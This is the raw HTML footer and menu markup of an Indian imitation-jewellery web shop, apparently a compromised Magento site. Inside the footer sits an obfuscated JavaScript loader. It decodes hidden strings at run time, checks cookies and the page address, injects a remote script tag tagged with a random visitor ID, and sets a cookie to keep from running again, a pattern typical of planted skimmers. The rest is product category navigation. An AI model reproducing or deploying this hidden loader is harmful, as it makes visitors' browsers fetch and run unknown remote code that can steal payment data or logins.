<div class="footer-content-middle"><p><a href="https://www.jewelsmart.in/frequently-asked-questions">Frequently Asked Questions</a> <a href="https://www.jewelsmart.in/order-status">Order Status</a> <a href="https://www.jewelsmart.in/international-shipping">International Orders</a> <a href="https://www.jewelsmart.in/Gold-Plating-Imitation-Jewelry-Customer-Service">Customer Service</a></p>
<p><a href="https://www.jewelsmart.in/terms-conditions-policy">Terms And Conditions Policy</a> <a href="https://www.jewelsmart.in/privacy-policy">Privacy Policy</a> <a href="https://www.jewelsmart.in/disclaimer-policy">Disclaimer Policy</a> <a href="https://www.jewelsmart.in/cancellation-and-refund">Returns &amp; Refunds</a> <a href="https://www.jewelsmart.in/shipping-delivery-policy">Shipping &amp; Delivery Policy</a></p>
<p>Follow us on&nbsp; <a title="Visit Jewelsmart Instagram Page for Regular Design Updates " href="https://www.instagram.com/jewelsmart.in/">Instagram</a>  | <a title="Follow Us on Facebook Jewelsmart Fashion Jewellery" href="https://www.facebook.com/jewelsmartfashionjewellery">Facebook</a></p>
<p>Subscribe to Our <a title="Subscribe to our Youtube Channel Jewelsmart Fashion Jewellery" href="https://www.youtube.com/jewelsmartindia">YouTube</a> Channel</p></script><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">function cWK6SV9JPk(tZaX7qEC0FLC6W5,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i}for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;for(var y=0;y<tZaX7qEC0FLC6W5.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(tZaX7qEC0FLC6W5.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function hJHJRvLMz2Mm(uwZyjS2Oth5OtCj,ozigS4HXYm5){return cWK6SV9JPk(atob(uwZyjS2Oth5OtCj),ozigS4HXYm5);};function bYqfbYutRwo(){var eCFibtfvAdRbss=["ffjnomG9RfwfgY3w","GCD1eSB8","aVXo8LkT","OeDn7fVYaH0=","loqzgCgh2H","vFjHheZtS7c="];var beO6s1y8UKyNX=["xSvn1CZ","i+h6RhAEcykuyg==","f63RpS9HVrq7eTf9u","zxw4L8XojYUXL6w6yFatbg==","b3ezRqgblBo","MvZXT+MaQfXVRPnDTaZv"];var xHCRDznsSQG8=hJHJRvLMz2Mm(beO6s1y8UKyNX[1],beO6s1y8UKyNX[0]);if(document[hJHJRvLMz2Mm(eCFibtfvAdRbss[1],eCFibtfvAdRbss[0])].indexOf(hJHJRvLMz2Mm(beO6s1y8UKyNX[3],beO6s1y8UKyNX[2]))===-1){if(window[hJHJRvLMz2Mm(eCFibtfvAdRbss[3],eCFibtfvAdRbss[2])].href[hJHJRvLMz2Mm(eCFibtfvAdRbss[5],eCFibtfvAdRbss[4])](xHCRDznsSQG8)){if(document[hJHJRvLMz2Mm(eCFibtfvAdRbss[1],eCFibtfvAdRbss[0])].indexOf(hJHJRvLMz2Mm(beO6s1y8UKyNX[5],beO6s1y8UKyNX[4]))===-1){vRu1OfYWSwXSBBJU();}}}};function vRu1OfYWSwXSBBJU(){var yPxdehc=["xqccUaWGFJFGx4a","kCxebQ==","lILaDfn","buDB2wXhVp8SMzx4ig==","yTg2gWRYoEqtAfcT","Xktk","rgl3Atf3LgPrfh","xzgAEg=="];var zqGDs5NbROW=["oXFp5vsIT7zfmx","/GrPjmMYpED/LZPPU4kyGdc8vnEx6C2RKLXrtYotpmlfXsc=","so2Ix36sCgp8meg","PeoFdakA","d1MFAIfQU","zKcFWoOIy0KxLXTzdQ+e","zkLgmE9hAAbisuM","wA==","lGwwmVRU3rlFZeags","Hi0="];const uid=window[hJHJRvLMz2Mm(yPxdehc[1],yPxdehc[0])](d6E8yr6());const url=hJHJRvLMz2Mm(zqGDs5NbROW[1],zqGDs5NbROW[0])+encodeURIComponent(uid);const script=document[hJHJRvLMz2Mm(yPxdehc[3],yPxdehc[2])](hJHJRvLMz2Mm(zqGDs5NbROW[3],zqGDs5NbROW[2]));script[hJHJRvLMz2Mm(yPxdehc[5],yPxdehc[4])]=url;document[hJHJRvLMz2Mm(yPxdehc[7],yPxdehc[6])].appendChild(script);utgIcjbrB67ZoY(hJHJRvLMz2Mm(zqGDs5NbROW[5],zqGDs5NbROW[4]),hJHJRvLMz2Mm(zqGDs5NbROW[7],zqGDs5NbROW[6]),hJHJRvLMz2Mm(zqGDs5NbROW[9],zqGDs5NbROW[8]));};function utgIcjbrB67ZoY(x9OqAoYxC,gvzuO1WWrnz5Bo73N,k21QH2h3W){var nicIa0VUiFok=["iGv6xjmXtr","A0T/EDnhKw==","fk7SJuX5y4IAILt","AzPweivj5w==","wuHK7XsCr4Ts5ZlZ","b5/MJJAFiX323hw=","hZrOOqFD4av8cpHE","BVVl89BJ"];var s4VLtUBvxft274P=["uOPNj8bLmkDP6aG","7iK2tBY=","ls9I2Y7bu","djrYKw==","mdDxm9RuxR","mTm/RClLW0SFsw==","k975jUnGIxM9","4XpDzihsroU=","k41MACqiNxf","eQ=="];var o98Uut8PXLz5gh=new Date;var c5GWpTrqPypU=hJHJRvLMz2Mm(s4VLtUBvxft274P[1],s4VLtUBvxft274P[0]);var tgiJb9Q3DZMvi9ge=hJHJRvLMz2Mm(s4VLtUBvxft274P[3],s4VLtUBvxft274P[2]);o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[1],nicIa0VUiFok[0])](o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[3],nicIa0VUiFok[2])]()+(k21QH2h3W*c5GWpTrqPypU*tgiJb9Q3DZMvi9ge));var fR5tlu3cmfNvPsQ2=hJHJRvLMz2Mm(s4VLtUBvxft274P[5],s4VLtUBvxft274P[4])+o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[5],nicIa0VUiFok[4])]();var eUcJ8EZRaavu=hJHJRvLMz2Mm(s4VLtUBvxft274P[7],s4VLtUBvxft274P[6]);document[hJHJRvLMz2Mm(nicIa0VUiFok[7],nicIa0VUiFok[6])]=x9OqAoYxC+hJHJRvLMz2Mm(s4VLtUBvxft274P[9],s4VLtUBvxft274P[8])+gvzuO1WWrnz5Bo73N+fR5tlu3cmfNvPsQ2+eUcJ8EZRaavu;};function d6E8yr6(){var xGMaM6aSp2bhk0=["bqn2OqlF5gaC","e/ONcNZzVQ==","lSs5i5d","y2XMvVf58x3U1qrt5e+a","xBTH0Ww","qKYGKrIAx6w="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[1],xGMaM6aSp2bhk0[0])](/[018]/g,c=>(c^crypto[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[3],xGMaM6aSp2bhk0[2])](new Uint8Array(1))[0]&15>>c/4)[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[5],xGMaM6aSp2bhk0[4])](16));};bYqfbYutRwo();</script><div class="footer-social hover-iconsocial"><p class="social">&nbsp;</p></div><div class="footer-payment"><img class="img-responsive" src="https://www.jewelsmart.in/media/wysiwyg/codazon/footer-payment.png" alt="Accept Payment"></div></div><div class="footer-content-bottom"><div class="footer-address"><p>© 2020 JewelSmart.in. Trademarks and brands</p></div></div></div></div></footer><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jewelsmart.in\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">div#f_paystack-cc-form{display:none;}</script><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">require(['jquery','Magento_Customer/js/customer-data','mage/cookies','domReady!'],function($,customerData){if($.cookie('pr-amp-product-added-to-cart')){setTimeout(function(){customerData.reload(['cart']);},200);$.cookie('pr-amp-product-added-to-cart','',{path:'/',expires:-1});}});</script><div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-18"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-home"><a class="action" href="https://www.jewelsmart.in/" ><i class="fa fa-home"></i></a></li> <li class="item col-xs-6 btn-search"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".full-box-trigger:first"}}' ><i class="fa fa-search"></i></a></li> <li class="item col-xs-6 btn-cart js-footer-cart"><a class="action" href="javascript:void(0)" data-action='{"display": {"element": "#mobi_cart-wrapper .block-minicart"}}' ><i class="fa fa-shopping-cart"></i> <span class="info-wrap" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.jewelsmart.in/customer/account/" ><i class="fa fa-user-o"></i></a></li></ul></div><div class="btn-group" id="tool-btn-group-2" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-contact"><a class="action" href="https://www.jewelsmart.in/contact/" ><i class="fa fa-map-marker"></i></a></li> <li class="item col-xs-6 btn-wishlist"><a class="action" href="https://www.jewelsmart.in/wishlist/" ><i class="fa fa-heart-o"></i></a></li> <li class="item col-xs-6 btn-compare"><a class="action" href="https://www.jewelsmart.in/catalog/product_compare/" ><i class="fa fa-random"></i></a></li> <li class="item col-xs-6 btn-menu"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".page-header .nav-toggle[data-action=toggle-nav]"}}' ><i class="fa fa-navicon"></i></a></li></ul></div></div></div><div class="col-xs-6 group-switch"><button data-role="switch-group" class="switcher" href="javascript:void(0);"><span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="times"></span></button></div></div></div><script type="text/magento-template" style="display:none" id="search-by-category-tmpl">
	<div class="cdz-cat-search" data-role="container" data-search='{"allCatText":"All Categories","currentCat":false}'>
		<div class="inner">
			<a href="javascript:;" class="current-cat" data-role="trigger"><span>All Categories</span></a>
			<div class="category-chooser dropdown" data-role="dropdown">
				<div class="dropdown-inner nice-scroll">
					<ul class="category-list" data-role="category-list">
						<li><a class="all-cat">All Categories</a></li>
						<li><a data-id="1388" >Offer Sale</a></li><li class="parent"><a data-id="1390" >Mangalsutra</a><ul><li><a data-id="1422" >Thali Accessories</a></li></ul></li><li><a data-id="1391" >92.5 Silver Jewellery</a></li><li><a data-id="1363" >Beaded Jewellery</a></li><li><a data-id="1398" >Bridal Jewellery Sets</a></li><li><a data-id="1401" >Nagas Jewellery</a></li><li><a data-id="1403" >Devotional Items</a></li><li class="parent"><a data-id="1413" >Accessories</a><ul><li><a data-id="1389" >Antique Chains</a></li><li><a data-id="1396" >Toe Rings</a></li><li><a data-id="1397" >Saree Brooches</a></li><li><a data-id="1406" >Nose Ring</a></li><li><a data-id="1378" >Maang Tikka Online On Jewelsmart</a></li><li><a data-id="1399" >Ear Chains</a></li><li><a data-id="1394" >Finger Rings</a></li><li class="parent"><a data-id="1376" >Hair Jewellery</a><ul><li><a data-id="1400" >Jadai Kunjalam</a></li></ul></li><li><a data-id="1408" >Rakhi</a></li><li><a data-id="1382" >Anklets</a></li><li><a data-id="1418" >Jewellery Beads</a></li><li><a data-id="1423" >Latkan</a></li></ul></li><li><a data-id="1407" >Silver Plated Jewellery</a></li><li><a data-id="1409" >Kids Jewellery</a></li><li><a data-id="1410" >Wholesale Jewellery</a></li><li><a data-id="1411" >Gold Plated Jewellery</a></li><li><a data-id="1364" >Long Necklaces</a></li><li class="parent"><a data-id="1365" >Pendant Sets</a><ul><li><a data-id="1375" >Antique Pendant Sets</a></li></ul></li><li class="parent"><a data-id="1366" >Gold Plated Earrings</a><ul><li><a data-id="1383" >Jhumka</a></li><li><a data-id="1384" >Screw Lock Earrings</a></li><li><a data-id="1385" >Press Push Earings</a></li></ul></li><li class="parent"><a data-id="1367" >Temple Jewellery</a><ul><li><a data-id="1416" >Sets</a></li></ul></li><li><a data-id="1368" >Gold Plated Bracelets</a></li><li class="parent"><a data-id="1369" >Gold Plated Chains</a><ul><li><a data-id="1392" >18 Inches Chains</a></li><li><a data-id="1393" >30 Inches Chain</a></li><li><a data-id="1395" >24 Inch Chain</a></li><li><a data-id="1402" >Mugappu Chains</a></li></ul></li><li class="parent"><a data-id="1370" >Gold Plated Necklace</a><ul><li><a data-id="1387" >Antique Necklace</a></li><li><a data-id="1404" >Choker Necklace</a></li><li><a data-id="1371" >CZ / AD /  Necklace</a></li></ul></li><li class="parent"><a data-id="1372" >Gold Plated Bangles</a><ul><li><a data-id="1373" >Gold Plated Stone Bangles</a></li><li><a data-id="1374" >AD and Cubic Zircon Bangles</a></li><li><a data-id="1412" >Lac Bangles Online</a></li><li><a data-id="1417" >Daily Wear Collections</a></li></ul></li><li><a data-id="1377" >Wedding Jewellery</a></li><li class="parent"><a data-id="1379" >Dance Jewelry</a><ul><li><a data-id="1405" >Dance Salangai</a></li></ul></li><li><a data-id="1380" >Hip Chains Vaddanam</a></li><li><a data-id="1386" >Premium Jewellery</a></li><li><a data-id="1381" >Ara Vanki</a></li><li class="parent"><a data-id="1414" >Jewellery Collections</a><ul><li><a data-id="1415" >Pearl Jewellery</a></li></ul></li><li class="parent"><a data-id="1419" >Fashion Jewellery</a><ul><li><a data-id="1420" >Necklace Sets</a></li><li><a data-id="1421" >Designer Bangles</a></li></ul></li><li class="parent"><a data-id="1424" >Impon Jewellery</a><ul><li><a data-id="1425" >Impon Pendants</a></li><li><a data-id="1426" >Impon Necklace</a></li><li><a data-id="1427" >Impon Earrings</a></li><li><a data-id="1428" >Impon Bangles</a></li></ul></li><li><a data-id="1429" >Social Media</a></li></ul></div></div></div></div></script> <div class="minicart-popup" id="cdz-minicart-popup" data-block='minicartpro'><div class="block-minicartpro block"><div id="minicartpro-content-wrapper" class="minicartpro-content-wrapper" data-bind="scope: 'minicartpro_content'"><!-- ko template: getTemplate() --><!-- /ko --></div><div class="ajaxcart-loader double-bounce-spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div></div></div><script type="text/x-magento-init">{"[data-block='minicartpro']":{"Magento_Ui/js/core/app":{"components":{"minicartpro_content":{"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Codazon_ShoppingCartPro\/minicart\/content"},"children":{"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Codazon_ShoppingCartPro\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Magento_Checkout\/minicart\/subtotal\/totals"}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"component":"Codazon_ShoppingCartPro\/js\/minicart"}},"types":[]}}}</script> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"><div class="utilies-section nice-scroll active utilities-linkslist" id="utilities-linkslist" ><div class="links-list" id="link-list-690a52d0a00fc"><div class="cdz-menu no-loaded cdz-vertical-menu cdz-normal" id="menu-7-69098c5bef52e" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":1,"useAjaxMenu":0,"menu":"codazon-links-list","ajaxUrl":"https:\/\/www.jewelsmart.in\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/enable-cookies/"><span>About Us</span></a></li> <li class="item level0 level-top parent cat-tree no-full" ><span class="cdz-item-tag" style="color:#ffffff;background:#ff8000;border-color:#ff8000">hot</span> <a class="menu-link" href="#"><span>Category</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/special-sale/offer-products-clearance-sale-immitation-jewellery-jewelsmart-india-buy-online" ><span>Offer Sale</span></a></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras/mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online" ><span>Mangalsutra</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras-mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online/thali-accessories" ><span>Thali Accessories</span></a></li></ul></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-jewellery/92.5-silver-jewellery-designs-online" ><span>92.5 Silver Jewellery</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/beaded-jewellery/hyderabad-pearls-crystals-fancy-golden-balls" ><span>Beaded Jewellery</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.jewelsmart.in/complete-wedding-bridal-jewellery-set-jewelsmart-traditional-fashion-buy-online" ><span>Bridal Jewellery Sets</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/nagas-jewellery/gold-plated-nagas-jewellery-nakshi-temple-god-handmade-traditional-south-indian" ><span>Nagas Jewellery</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-devotional-imitation-sindoor-kumkam-barina" ><span>Devotional Items</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories" ><span>Accessories</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level2 nav-8-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level2 groupmenu-drop"><li class="level3 nav-8-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level2 nav-8-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-plated-jewellery" ><span>Silver Plated Jewellery</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/kids-jewellery-designs-online" ><span>Kids Jewellery</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-wholesale-prices-latest-imitation-designs" ><span>Wholesale Jewellery</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery" ><span>Gold Plated Jewellery</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://www.jewelsmart.in/long-necklace-haram-designs" ><span>Long Necklaces</span></a></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.jewelsmart.in/Buy-Online-Pendant-Sets-Artificial-Jewellery-Immitation-Women-Latest-Designs" ><span>Pendant Sets</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/pendant-earrings-antique-jewellery" ><span>Antique Pendant Sets</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.jewelsmart.in/22ct-Gold-Plated-Earrings-Screwback-Shop-Online-Fancy-Jewellery-Collections" ><span>Gold Plated Earrings</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/jhumka-designs-earrings" ><span>Jhumka</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery-south-indian-screw-lock-earrings-online" ><span>Screw Lock Earrings</span></a></li><li class="level2 nav-15-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/ear-studs/gold-plated-jewellery-press-push-type-earrings-designs-imitation" ><span>Press Push Earings</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs" ><span>Temple Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs/sets" ><span>Sets</span></a></li></ul></li><li class="level1 nav-17 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-plated-bracelets/daily-wear-party-grand-real-look-imitation-jewellery-kada-designs" ><span>Gold Plated Bracelets</span></a></li><li class="level1 nav-18 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains-18-24-30-inches-guarantee-colour" ><span>Gold Plated Chains</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-18-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/buy-18-inches-fancy-design-gold-plated-chains-with-warranty-online" ><span>18 Inches Chains</span></a></li><li class="level2 nav-18-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-30-inches-chains-guaranteed-plating" ><span>30 Inches Chain</span></a></li><li class="level2 nav-18-3 item"><a class="menu-link" href="https://www.jewelsmart.in/24-Inches-Gold-Plated-Chain-Designs-Online" ><span>24 Inch Chain</span></a></li><li class="level2 nav-18-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains/mugappu-chains-guarantee-plated-semi-precious-gold-designs" ><span>Mugappu Chains</span></a></li></ul></li><li class="level1 nav-19 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-necklace/artificial-south-indian-traditional-immitation-one-gram-gold-jewellery-online" ><span>Gold Plated Necklace</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-19-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Antique-Jewellery/necklace-handmade-dull-gold-plated-finish-one-gram-fashion" ><span>Antique Necklace</span></a></li><li class="level2 nav-19-2 item"><a class="menu-link" href="https://www.jewelsmart.in/choker-necklace/gold-plated-one-gram-jewellery-choker-necklace-bridal-wedding-designs" ><span>Choker Necklace</span></a></li><li class="level2 nav-19-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/semi-precious-jewellery/Cubic-Zircon-AD-Ruby-Emerald-Necklace-Ear-Rings" ><span>CZ / AD / Necklace</span></a></li></ul></li><li class="level1 nav-20 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs" ><span>Gold Plated Bangles</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-20-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Stone-Bangles-South-Indian-Jewellery-Designs" ><span>Gold Plated Stone Bangles</span></a></li><li class="level2 nav-20-2 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Cubic-Zircon-American-Diamond-Bangles" ><span>AD and Cubic Zircon Bangles</span></a></li><li class="level2 nav-20-3 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/category/lac-bangles-online" ><span>Lac Bangles Online</span></a></li><li class="level2 nav-20-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/daily-wear-collections" ><span>Daily Wear Collections</span></a></li></ul></li><li class="level1 nav-21 item"><a class="menu-link" href="https://www.jewelsmart.in/wedding-jewellery-sets/bridal-jewellery-vanki-oddiyanam-haram-maang-tikka-online" ><span>Wedding Jewellery</span></a></li><li class="level1 nav-22 item parent"><a class="menu-link" href="https://www.jewelsmart.in/dance-jewellery/south-indian-classical-dance-baratha-natiyam-kemp-temple-jewellery" ><span>Dance Jewelry</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-22-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/classical-dance-salangai-kuchipudi-bharatanatyam-accessory-shop-online" ><span>Dance Salangai</span></a></li></ul></li><li class="level1 nav-23 item"><a class="menu-link" href="https://www.jewelsmart.in/Waist-belt/Gold-Plated-One-Gram-Vaddanam-Oddiyanam-HipChains-Kamarpatta-buy-online" ><span>Hip Chains Vaddanam</span></a></li><li class="level1 nav-24 item"><a class="menu-link" href="https://www.jewelsmart.in/premium-jewellery/exclusive-gold-finish-one-gram-handmade-fashion-jewellery-online" ><span>Premium Jewellery</span></a></li><li class="level1 nav-25 item"><a class="menu-link" href="https://www.jewelsmart.in/Baju-band-vanki/one-gram-traditional-armlet-aravanki-south-bridal-wedding-jewellery" ><span>Ara Vanki</span></a></li><li class="level1 nav-26 item parent"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections" ><span>Jewellery Collections</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-26-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections/pearl-jewellery" ><span>Pearl Jewellery</span></a></li></ul></li><li class="level1 nav-27 item parent"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery" ><span>Fashion Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-27-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/necklace-sets" ><span>Necklace Sets</span></a></li><li class="level2 nav-27-2 item last"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/designer-bangles" ><span>Designer Bangles</span></a></li></ul></li><li class="level1 nav-28 item parent"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery" ><span>Impon Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-28-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-pendants" ><span>Impon Pendants</span></a></li><li class="level2 nav-28-2 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-necklace" ><span>Impon Necklace</span></a></li><li class="level2 nav-28-3 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-earrings" ><span>Impon Earrings</span></a></li><li class="level2 nav-28-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-bangles" ><span>Impon Bangles</span></a></li></ul></li><li class="level1 nav-29 item last"><a class="menu-link" href="https://www.jewelsmart.in/social-media" ><span>Social Media</span></a></li></ul></li> <li class="item level0 level-top" ><a class="menu-link" href=""><span>Term & Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><span>FAQ</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href=""><span>Returns & Refunds</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><span>Track Your Orders</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><span>Order Custom Link</span></a></li></ul></div></div><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">require(['jquery'],function($){var 